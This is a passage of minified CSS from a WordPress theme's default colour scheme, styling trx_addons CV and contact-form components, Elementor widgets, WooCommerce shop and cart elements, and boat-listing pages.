.trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#221b40;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#221b40}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#221b40}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#635c81}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#221b40}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#635c81}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#221b40}.scheme_default .trx_addons_pagination>span.active{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#635c81}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#635c81}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#dddce1}.scheme_default .trx_addons_cv_resume_item_meta{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#635c81}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#221b40}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#221b40}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#635c81}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#221b40}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#221b40}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#221b40}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#221b40}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e9e9ee;	color:#221b40}.scheme_default .trx_addons_contact_form_field button{background-color:#221b40;	border-color:#221b40;	color:#f2f2f4}.scheme_default .trx_addons_contact_form_field button:hover{color:#221b40}.scheme_default .trx_addons_contact_form_info_icon{color:#635c81}.scheme_default .trx_addons_contact_form_info_area{color:#221b40}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#221b40 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_default .trx_addons_range_slider_label_min{color:#635c81}.scheme_default .trx_addons_range_slider_label_max{color:#635c81}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#dddce1}.scheme_default div.ui-slider .ui-slider-handle{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default div.ui-slider .ui-slider-range{background-color:#e9e9ee}.scheme_default .elementor-shape .elementor-shape-fill{fill:#f2f2f4}.scheme_default .elementor-divider-separator{border-color:#dddce1}.scheme_default .elementor-toggle .elementor-tab-title{background-color:#f2f2f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title a{color:#221b40}.scheme_default .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#221b40}.scheme_default.elementor-widget-toggle .elementor-tab-title{background-color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#191d32}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#f2f2f4}.scheme_default.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title a{color:#221b40}.scheme_default .elementor-text-editor a{color:#635c81}.scheme_default .elementor-text-editor a:hover{color:#00b8f4}.scheme_default .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_default .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_default .editor-post-sidebar-holder{background-color:#ffffff}.scheme_default .editor-post-sidebar-holder:before{color:#635c81}.scheme_default.editor-block-list__layout{color:#635c81;	background-color:#f2f2f4}.scheme_default.editor-block-list__layout p{color:#635c81}.scheme_default .has-bg-color-color{color:#f2f2f4}.scheme_default .has-bd-color-color{color:#dddce1}.scheme_default .has-text-color-color{color:#635c81}.scheme_default .has-text-light-color{color:#635c81}.scheme_default .has-text-dark-color{color:#221b40}.scheme_default .has-text-link-color{color:#ff1000}.scheme_default .has-text-hover-color{color:#00b8f4}.scheme_default .has-text-link-2-color{color:#00b8f4}.scheme_default .has-text-hover-2-color{color:#ff1000}.scheme_default .has-text-link-3-color{color:#0D71CE}.scheme_default .has-text-hover-3-color{color:#00b8f4}.scheme_default .has-bg-color-background-color{background-color:#f2f2f4}.scheme_default .has-bd-color-background-color{background-color:#dddce1}.scheme_default .has-text-color-background-color{background-color:#635c81}.scheme_default .has-text-light-background-color{background-color:#635c81}.scheme_default .has-text-dark-background-color{background-color:#221b40}.scheme_default .has-text-link-background-color{background-color:#ff1000}.scheme_default .has-text-hover-background-color{background-color:#00b8f4}.scheme_default .has-text-link-2-background-color{background-color:#00b8f4}.scheme_default .has-text-hover-2-background-color{background-color:#ff1000}.scheme_default .has-text-link-3-background-color{background-color:#0D71CE}.scheme_default .has-text-hover-3-background-color{background-color:#00b8f4}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#635c81}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default .single_product_layout_stretched .page_content_wrap{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#f2f2f4}.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#f2f2f4}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#dddce1!important}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_default .woocommerce ul.products li.product .post_featured{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .woocommerce ul.products li.product .post_header a{color:#221b40}.scheme_default .woocommerce ul.products li.product .post_header a:hover,.scheme_default .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#635c81}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#5f597d;	background-color:#191d32}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#5f597d}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#ff1000}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#191d32;	border-color:#191d32}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#dddce1;	background-color:#ffffff}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#dddce1}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#635c81}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount,.scheme_default .post_item .post_price.price{color:#ff1000}.scheme_default .woocommerce table.shop_table td span.amount{color:#221b40}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#635c81 !important}.scheme_default .woocommerce .price del:before{background-color:#635c81}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span,.scheme_default .woocommerce .shop_table.cart div.quantity span,.scheme_default .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_default .woocommerce .shop_table.cart div.quantity span:hover,.scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce .shop_table.cart input[type="number"],.scheme_default .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#221b40!important; background-color:#f2f2f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#f2f2f4}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#221b40}.scheme_default .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#221b40 !important; color:#ffffff!important}.scheme_default .woocommerce div.product div.images .flex-viewport,.scheme_default .woocommerce div.product div.images img{border-color:#dddce1}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .trx-stretch-width{background-color:#f2f2f4}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_default .woocommerce div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_default .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#221b40;	background-color:#191d32}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#221b40;	background-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#221b40}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .panel{color:#635c81}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_default .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(255,255,255,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#221b40}.scheme_default .woocommerce div.product form.cart .variations select{border-color:#D5D5DD!important}.scheme_default .woocommerce #review_form #respond #reply-title{color:#221b40}.scheme_default .stars a{color:#00b8f4}.scheme_default .stars a:hover{color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_default .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#f2f2f4}.scheme_default .single-product .related{border-color:#dddce1}.scheme_default .single-product ul.products li.product .post_data{color:#635c81;	background-color:rgba(25,29,50,0.5)}.scheme_default .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_default .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .price,.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#ff1000}.scheme_default .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .single-product .related:before{background-color:#ffffff}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#00b8f4}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#f2f2f4;	background-color:#221b40}.scheme_default .briny_shop_mode_buttons a{color:#00b8f4}.scheme_default .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_default .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_default .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#635c81}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#ffffff;	border-top-color:#221b40}.scheme_default .woocommerce .woocommerce-error{background-color:#ffffff;	border-top-color:#ff1000}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#221b40}.scheme_default .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_default .woocommerce table.shop_table td{border-color:#dddce1 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(221,220,225,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#221b40;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#635c81}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#221b40}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#221b40}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#221b40}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#D5D5DD}.scheme_default #add_payment_method #payment ul.payment_methods,.scheme_default .woocommerce-cart #payment ul.payment_methods,.scheme_default .woocommerce-checkout #payment ul.payment_methods{border-color:#dddce1}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#635c81;	background-color:#ffffff}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ffffff}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#221b40}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#221b40}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#dddce1}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_default .widget_product_search form:after{color:#A8ADC5}.scheme_default .widget_product_search form:hover:after{color:#635c81}.scheme_default .widget_shopping_cart .total{color:#221b40;	border-color:#dddce1}.scheme_default .woocommerce ul.cart_list li dl,.scheme_default .woocommerce-page ul.cart_list li dl,.scheme_default .woocommerce ul.product_list_widget li dl,.scheme_default .woocommerce-page ul.product_list_widget li dl{border-color:#dddce1}.scheme_default .widget_layered_nav ul li.chosen a{color:#221b40}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f2f4}.scheme_default .widget_price_filter .price_label span{color:#ff1000}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#221b40}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_default .woocommerce .widget_product_categories .product-categories li{color:#221b40}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#dddce1}.scheme_default .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_default .yith-woocompare-widget a.clear-all:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#635c81;	background:#ffffff;	border-color:#dddce1}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#635c81}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_default .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#dddce1}.scheme_default .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_default form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_default form.mc4wp-form .mc4wp-alert a:hover{color:#221b40 !important}.scheme_default .boats_page_featured .boats_page_title_price{background-color:rgba(25,29,50,0.7)}.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_default .boats_page_gallery{background-color:#ffffff}.scheme_default .boats_page_title_address:before{color:#ff1000}.scheme_default .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#221b40}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_default .boat_specification,.scheme_default .boats_page_agent,.scheme_default .boats_page_attachments,.scheme_default .boats_page_book{border-color:rgba(34,27,64,0.15)}.boats_page_agent_wrap.scheme_default{background-color:#f2f2f4}.scheme_default .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_default .boats_page_agent_info_position{color:#635c81}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a:hover{color:#221b40}.scheme_default .boats_page_title_address a{color:#635c81}.scheme_default .boats_page_title_address a:hover{color:#00b8f4}.scheme_default .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#635c81}.scheme_default span.sc_form_field_title,.scheme_default .boats_search_vertical .boats_search_form .boats_search_basic 